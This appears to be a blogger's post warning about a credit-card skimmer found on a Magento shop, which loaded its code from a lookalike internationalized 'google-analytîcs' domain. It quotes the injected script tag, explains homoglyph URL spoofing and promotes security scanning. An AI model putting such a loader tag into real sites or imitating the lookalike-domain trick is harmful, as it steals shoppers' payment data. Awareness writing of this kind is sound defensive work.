Scammers are sneaky, but sometimes not as sneaky as you might think. In one of the biggest credit card skimming attacks to hit the web, scammers are now using domain names with the word “Google” in them to trick people into thinking a website is secure, when really all your data is being sent to a hacker.
On Thursday, researchers from Sucuri said in a recent case reported by a Magento website owner, a domain had been infected with a credit card skimmer making use of JavaScript code containing a link to the malicious internationalized google-analytîcs[.]com website address.(Source – ZDNet)
Now the scammer, in this case has created a very confusingly similar URL since Google does use google-analytics.com as the domain in their Javascript snippet. Spotting the Internationalized “i” at the end is pretty hard to spot. What you can spot is other things that don’t look right.
While Google can take back any domain with the word “Google” in it, scammers don’t care, they just keep switching domains, and in this case, adding Internationalized domains makes it even more tricky for Google to police.
As for what this code looks like, well normally you’ll see a snippet of Javascript code like the following:
< script type=” text/javascript ” src =” //google-analytîcs.com/www.[redacted].com/3f5cf4657d5d9.js ” > < /script>(Source – ZDNet)
Spoofed domains that used Internationalized characters are on the rise and it doesn’t look like there’s a great way to curb this practice outside of shutting down each one that is discovered, one at a time.
Because there are certain characters that may appear to be the same but have different ASCII codes (for example, the Cyrillic “a” and the Latin “a”), an attacker may be able to “spoof” a web page URL. Instead of going to a legitimate site, you may be directed to a malicious site, which could look identical to the real one. If you submit personal or financial information while on the malicious site, the attacker could collect that information and then use and/or sell it. (Source – CISA Security Tip (ST05-016))


Now if you think malicious code like this is a big problem for Magento, while it is – the most-hacked platform out there should be no surprise – it’s WordPress. Here’s a handy chart showing the breakdown for infected websites by platform:
Note that if you are using WordPress (like me and just about every other blogger on the planet) you can use the Sucuri Security plugin which can scan your site for malware and other little surprises hackers and scammers could try to slip onto your site undetected.
Of course, scammers have a lot more to gain when they put malicious code on eCommerce sites so if you’re taking credit cards online, either through WooCommerce, Magento, or any other flavor of eCommerce, using a security plugin is the best way to stay safe.
Years ago my blog was hit with a spam link injection hack. While no user data was compromised, it did display a bunch of annoying spammy links that I can do hire someone to get rid of. Ever since then, I’ve used security plugins and multiple back-up systems to stay safe.
Have any of your sites been hacked? And if your answer is no, when’s the last time you ran a malware scan? If the answer is never…maybe now’s the time to do it!